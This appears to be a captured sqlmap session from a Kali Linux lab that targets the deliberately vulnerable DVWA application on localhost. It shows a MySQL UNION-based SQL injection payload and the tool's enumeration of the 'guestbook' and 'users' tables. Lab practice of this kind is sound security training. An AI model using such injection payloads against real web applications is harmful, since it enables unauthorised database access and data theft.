 Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×717a6a7171,0×4e7849746748707a70575661514546785a43797449777269695a6e4e6852657471684a447258506b,0×7178766b71),NULL#&Submit=Submit
---
[05:33:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[05:33:06] [INFO] fetching tables for database: 'dvwa'
[05:33:07] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[05:33:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 05:33:07 /2025-06-27/
┌──(root㉿kali)-[/home/kali/Desktop]
└─#